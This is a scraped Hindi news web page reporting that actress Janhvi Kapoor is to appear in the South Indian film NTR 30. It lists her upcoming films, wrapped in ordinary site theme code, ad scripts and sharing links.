				}.tdi_2_fa6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_fa6.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="#"><img src="http://dainikhindmitra.com/wp-content/uploads/2023/03/hind-mitra-aaaa.jpg" alt="" /></a></div><p><strong>MuMbai : </strong>एक्ट्रेस जान्हवी कपूर अपनी सोशल मीडिया पर हमेशा एक्टिव रहती है और सोशल मीडिया ट्रोल होती रहती हैं, वजह है उनका हॉट लुक और बोल्ड फोटोशूट। जान्हवी ने अपने इंस्टाग्राम <a href="https://www.instagram.com/janhvikapoor/" target="_blank" rel="noopener">#<strong>Instagram</strong></a> अकाउंट पर सेंसुअल अवतार में दिखती है कभी  <strong><a href="https://en.wikipedia.org/wiki/White" target="_blank" rel="noopener">White Saree</a> </strong> में नए बोल्ड तस्वीरें <strong>#bold</strong> <strong>pictures</strong> शेयर करते नजर आती तो कभी हॉट फोटो पर नजर आती हैं।</p>
<p>फिर हाल आज कल एक्ट्रेस जाह्नवी कपूर #<strong>Janhvi Kapoor</strong> अपने आने वाली फ़िल्म को लेकर ज्यादा चर्चा में है।  बॉलीवुड में अपनी एक अलग पहचान बनाने वाली एक्ट्रेस जाह्नवी कपूर #<a href="https://www.instagram.com/janhvikapoor/" target="_blank" rel="noopener"><strong>Janhvi Kapoor</strong></a> अब साउथ सिनेमा की ओर कदम बढ़ाने जा रही हैं। एक्ट्रेस जूनियर एन टी आर की बड़ी फिल्म <strong>&#8216;एनटीआर 30</strong>&#8216; (<strong>ntr 30)</strong> में नजर आने वाली हैं। वहीं इस फिल्म का फर्स्ट लुक भी जारी कर दिया गया है। बता दें कि जाह्नवी ने फिल्म &#8216;धड़क&#8217; से बॉलीवुड में अपने करियर की शुरुआत की थी।</p>
<p>जान्हवी कपूर की 2023 में आने वाली नवीनतम हिंदी फिल्मों की जानकारी दी जा रही है, यह सूची में फ़ेरबदल भी हो सकता है क्योंकि यह सेंसर प्रमाणन पर निर्भर करती है। यह सूची उन कलाकार दल के साथ-साथ रखती है। महान महिला कलाकार दिवंगत श्रीदेवी की बड़ी बेटी जान्हवी कपूर हमेशा अपनी फिटनेस और स्टाइलिश लुक के लिए सुर्खियों में रही हैं। वह बेहतर फिल्में भी हासिल कर रही हैं।</p>
<p><strong>जान्हवी कपूर की 2023 में आने वाली नवीनतम फिल्मों की सूची</strong></p>
<p>जान्हवी कपूर आने वाली फिल्मों की सूची 2023 &#8211;</p>
<p><strong>मिस्टर एंड मिसेज माही</strong> &#8211; राजकुमार राव, जान्हवी कपूर</p>
<p><strong>बवाल</strong> &#8211; वरुण धवन, जान्हवी कपूर 07 अप्रैल, 2023</p>
<p><strong>दोस्ताना 2 </strong>&#8211; जान्हवी कपूर, लक्ष्य ।</p>
<p><strong> बॉम्बे गर्ल</strong> &#8211; जाह्नवी कपूर, अभी अनाउंसमेंट नहीं</p>
<p><strong> गुड लक जेरी </strong>&#8211; जान्हवी कपूर, दीपक डोबरियाल, मीता वशिष्ठ, नीरज सूद</p>
<p><strong>बड़े मियां छोटे मियां </strong>&#8211; जाह्नवी कपूर, अक्षय कुमार, टाइगर श्रॉफ, अभी ऐलान नहीं किया है।</p>
<p><strong>तख्त </strong>&#8211; जाह्नवी कपूर, विक्की कौशल, रणवीर सिंह, भूमि पेडनेकर, अभी ऐलान नहीं किया है।</p>
<p>&nbsp;</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3_399 td_block_template_1 ">

<style>
/* custom css */
.tdi_3_399.td-a-rec{
					text-align: center;
				}.tdi_3_399 .td-element-style{
					z-index: -1;
				}.tdi_3_399.td-a-rec-img{
				    text-align: left;
				}.tdi_3_399.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_399.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4938881022540801" data-ad-slot="9935815980"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4938881022540801" data-ad-slot="9935815980"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4938881022540801" data-ad-slot="9935815980"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4938881022540801" data-ad-slot="9935815980"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://dainikhindmitra.com/tag/dainikhindmitra/">dainikhindmitra</a></li><li><a href="https://dainikhindmitra.com/tag/featured/">featured</a></li><li><a href="https://dainikhindmitra.com/tag/update-news/">update news</a></li><li><a href="https://dainikhindmitra.com/tag/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdainikhindmitra.com%2Fjanhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Janhvi+Kapoor++%3A+%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8+%E0%A4%9C%E0%A4%BE%E0%A4%B9%E0%A5%8D%E0%A4%A8%E0%A4%B5%E0%A5%80+%E0%A4%95%E0%A4%AA%E0%A5%82%E0%A4%B0+%E0%A4%B8%E0%A4%BE%E0%A4%89%E0%A4%A5+%E0%A4%B8%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%BE+%E0%A4%95%E0%A5%80+NTR+30+%E0%A4%AE%E0%A5%87%E0%A4%82++%E0%A4%A8%E0%A4%9C%E0%A4%B0+%E0%A4%86%E0%A4%A8%E0%A5%87+%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80+%E0%A4%B9%E0%A5%88%E0%A4%82&url=https%3A%2F%2Fdainikhindmitra.com%2Fjanhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2%2F&via=Dainik+Hind+Mitra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/&amp;media=https://dainikhindmitra.com/wp-content/uploads/2023/03/ntr-30.jpg&description=Janhvi+Kapoor++%3A+%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8+%E0%A4%9C%E0%A4%BE%E0%A4%B9%E0%A5%8D%E0%A4%A8%E0%A4%B5%E0%A5%80+%E0%A4%95%E0%A4%AA%E0%A5%82%E0%A4%B0+%E0%A4%B8%E0%A4%BE%E0%A4%89%E0%A4%A5+%E0%A4%B8%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%BE+%E0%A4%95%E0%A5%80+NTR+30+%E0%A4%AE%E0%A5%87%E0%A4%82++%E0%A4%A8%E0%A4%9C%E0%A4%B0+%E0%A4%86%E0%A4%A8%E0%A5%87+%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80+%E0%A4%B9%E0%A5%88%E0%A4%82">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Janhvi+Kapoor++%3A+%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8+%E0%A4%9C%E0%A4%BE%E0%A4%B9%E0%A5%8D%E0%A4%A8%E0%A4%B5%E0%A5%80+%E0%A4%95%E0%A4%AA%E0%A5%82%E0%A4%B0+%E0%A4%B8%E0%A4%BE%E0%A4%89%E0%A4%A5+%E0%A4%B8%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%BE+%E0%A4%95%E0%A5%80+NTR+30+%E0%A4%AE%E0%A5%87%E0%A4%82++%E0%A4%A8%E0%A4%9C%E0%A4%B0+%E0%A4%86%E0%A4%A8%E0%A5%87+%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80+%E0%A4%B9%E0%A5%88%E0%A4%82 %0A%0A https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dainikhindmitra.com/drug-supply-from-luxury-car-900-grams-of-opium-150-kg-of-doda-sawdust-recovered-4-smugglers-arrested92046-2/">&#8216;Drug Smugglers Arrested : लग्जरी कारों से &#8216;ड्रग सप्लाई&#8230;900 ग्राम अफीम, 150 किलो डोडा चूरा बरामद&#8230; 4 तस्कर गिरफ्तार</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dainikhindmitra.com/dainik-rasifal-%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a4%bf%e0%a4%a8-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a4%be-%e0%a4%b0%e0%a4%b9%e0%a5%87/">Dainik Rasifal: जानिए आज के दिन कैसा रहेगा आपके लिए,जानिए सभी 12 राशियों के राशिफल</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://dainikhindmitra.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/e89a4c77ada27e7c9582fa9078446058fe39cee61378bae0bb35467ad0664539?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e89a4c77ada27e7c9582fa9078446058fe39cee61378bae0bb35467ad0664539?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dainikhindmitra.com/author/admin/">हिन्द मित्र समाचार</a></span></div><div class="td-author-url"><a href="http://dainikhindmitra.com">http://dainikhindmitra.com</a></div><div class="td-author-description">Owner &amp; Editor :  Smt. Kalpana Shukla, | Executive Editor : Kuldeep Shukla,

M.no.: 9098209776, 7987679800, 9993255740
Email : hindmitranews@gmail.com
Office Address : Near – Laxmi Sweets, Phool Chowk Navapara, Raipur (C.G), 492001          Residential Address : Near Aam Bagicha Sunder Nagar, Raipur (C.G), 492013</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/profile.php?id=100069465402708" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/dainik_hind_mitra/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/hind-mitra-6a43b4227/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="www.pinterest.com/hindmitra" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://twitter.com/hindmitra2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCgsCHaMCfiRGQwk7-zP1XzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="हिन्द मित्र समाचार"></span><meta itemprop="datePublished" content="2023-03-24T01:38:01+05:30"><meta itemprop="dateModified" content="2023-03-24T01:38:01+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png"></span><meta itemprop="name" content="Dainik Hind Mitra"></span><meta itemprop="headline " content="Janhvi Kapoor  : एक्ट्रेस जाह्नवी कपूर साउथ सिनेमा की NTR 30 में  नजर आने वाली हैं"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dainikhindmitra.com/wp-content/uploads/2023/03/ntr-30.jpg"><meta itemprop="width" content="550"><meta itemprop="height" content="293"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4_68c td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_68c" ><script>var block_tdi_4_68c = new tdBlock();
block_tdi_4_68c.id = "tdi_4_68c";
block_tdi_4_68c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_68c","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":92050,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_68c","tdc_css_class_style":"tdi_4_68c_rand_style"}';
block_tdi_4_68c.td_column_number = "3";
block_tdi_4_68c.block_type = "td_block_related_posts";
block_tdi_4_68c.post_count = "3";
block_tdi_4_68c.found_posts = "1276";
block_tdi_4_68c.header_color = "";
block_tdi_4_68c.ajax_pagination_infinite_stop = "";
block_tdi_4_68c.max_num_pages = "426";
tdBlocksArray.push(block_tdi_4_68c);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5_226" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_68c" href="#">RELATED ARTICLES</a><a id="tdi_6_f6b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_68c" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_68c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dainikhindmitra.com/dhurandhar-biggest-deal-ott-133183-2/" rel="bookmark" class="td-image-wrap " title="‘धुरंधर’ ने तोड़े सारे रिकॉर्ड; ओटीटी में सबसे बड़ी डील" ><img class="entry-thumb" src="[data-uri]" alt="Dhurandhar Biggest deal OTT" title="‘धुरंधर’ ने तोड़े सारे रिकॉर्ड; ओटीटी में सबसे बड़ी डील" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2025/12/‘Dhurandhar-records-Biggest-deal-OTT-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/dhurandhar-biggest-deal-ott-133183-2/" rel="bookmark" title="‘धुरंधर’ ने तोड़े सारे रिकॉर्ड; ओटीटी में सबसे बड़ी डील">‘धुरंधर’ ने तोड़े सारे रिकॉर्ड; ओटीटी में सबसे बड़ी डील</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dainikhindmitra.com/amrapali-dubey-shared-funny-video-132990-2/" rel="bookmark" class="td-image-wrap " title="आम्रपाली दुबे ने शेयर किया मजेदार वीडियो, अरविंद अकेला कल्लू ने किया कमेंट" ><img class="entry-thumb" src="[data-uri]" alt="Amrapali Dubey shared funny video" title="आम्रपाली दुबे ने शेयर किया मजेदार वीडियो, अरविंद अकेला कल्लू ने किया कमेंट" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2025/12/Amrapali-Dubey-shared-funny-video-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/amrapali-dubey-shared-funny-video-132990-2/" rel="bookmark" title="आम्रपाली दुबे ने शेयर किया मजेदार वीडियो, अरविंद अकेला कल्लू ने किया कमेंट">आम्रपाली दुबे ने शेयर किया मजेदार वीडियो, अरविंद अकेला कल्लू ने किया कमेंट</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dainikhindmitra.com/dhurandhar-4-5-times-now-elnaaz-naoro-132976-2/" rel="bookmark" class="td-image-wrap " title="एक ही फिल्म दो बार भी नहीं देखती, लेकिन &#8216;धुरंधर&#8217; को 4-5 बार देखने को तैयार ये एक्ट्रेस" ><img class="entry-thumb" src="[data-uri]" alt="Dhurandhar 4 5 times now" title="एक ही फिल्म दो बार भी नहीं देखती, लेकिन &#8216;धुरंधर&#8217; को 4-5 बार देखने को तैयार ये एक्ट्रेस" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2025/12/Dhurandhar-4-5-times-now-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/dhurandhar-4-5-times-now-elnaaz-naoro-132976-2/" rel="bookmark" title="एक ही फिल्म दो बार भी नहीं देखती, लेकिन &#8216;धुरंधर&#8217; को 4-5 बार देखने को तैयार ये एक्ट्रेस">एक ही फिल्म दो बार भी नहीं देखती, लेकिन &#8216;धुरंधर&#8217; को 4-5 बार देखने को तैयार ये एक्ट्रेस</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_68c" data-td_block_id="tdi_4_68c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_68c" data-td_block_id="tdi_4_68c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-52" class="td_block_template_1 widget block-52 widget_block widget_text">
<p><strong>Advt. R.O No.: <strong><strong><strong>13538/ 2</strong></strong></strong>1</strong></p>
</aside><aside id="block-63" class="td_block_template_1 widget block-63 widget_block"><!DOCTYPE html>
<html lang="en">
<head>
 <meta charset="UTF-8">
 <title>Advertisement Carousel</title>
 <link rel="icon" type="image/x-icon" href="favicon.ico">
 <link href="https://samvad.cg.nic.in/displaypanel/assets/css/pretor.css" rel="stylesheet">
 <link rel="stylesheet" href="https://samvad.cg.nic.in/displaypanel/assets/css/myad.css">
</head>
<body class="">
 <!-- Start Header Image -->
 <div>
 <!-- Main Content Area -->
 <div style="margin-top: 1rem;">
 <div style="
 display: flex;
 flex-wrap: wrap;
 gap: 1rem;
 ">
 <!-- Main Content -->
 <!-- banner -->
 <div style="flex: 2 1 400px; min-width: 250px;">
 <div>
 <div id="bannerAdCarouselContainer">
 </div>
 </div>
 </div>
 <div id="imageModal" class="modal">
 <div class="modal-content">
 <span class="close-btn" id="closeModal">&times;</span>
 <img id="popupImage" alt="Popup Image" />
 </div>
 </div>
 </div>
 </div>
 </div>
 <script src="https://samvad.cg.nic.in/displaypanel/assets/js/pretor.js"></script>
 <script src="https://samvad.cg.nic.in/displaypanel/assets/js/myad.js"></script>
</body>
</html></aside><aside id="block-48" class="td_block_template_1 widget block-48 widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</aside><aside id="block-61" class="td_block_template_1 widget block-61 widget_block widget_text">
<p class="has-text-align-center"><strong>Ad</strong> <strong>JSPLRO2025368</strong></p>
</aside><aside id="block-59" class="td_block_template_1 widget block-59 widget_block"><div id="customCarousel" class="carousell">
  <div class="slides">
    <img decoding="async" src="https://dainikhindmitra.com/wp-content/uploads/2025/09/DHM-Ad-Jindal-Steel.jpg"alt="Image 1">
    <img decoding="async" src="https://dainikhindmitra.com/wp-content/uploads/2025/09/DHM-Logo-Jindal-Steel-JSRO2025368-scaled.jpg" alt="Image 2">
  </div>
</div>

<style>
  .carousell {
    width: 100%;
    height: 280px; /* Set your desired fixed height */
    overflow: hidden;
    position: relative;
  }

  .carousell .slides {
    display: flex;
    width: 200%; /* 2 images = 200% */
    height: 100%;
    animation: slide 20s infinite;
  }

  .carousell img {
    width: 50%; /* 2 images = 50% each */
    height: 100%;
    object-fit: contain; /* Show entire image without cropping */
  }

  @keyframes slide {
    0% { transform: translateX(0%); }
    45% { transform: translateX(0%); }
    55% { transform: translateX(-50%); }
    100% { transform: translateX(-50%); }
  }
</style></aside><aside id="block-33" class="td_block_template_1 widget block-33 widget_block">
<h2 class="wp-block-heading"></h2>
</aside><div class="td_block_wrap td_block_21 td_block_widget tdi_7_908 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_7_908" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
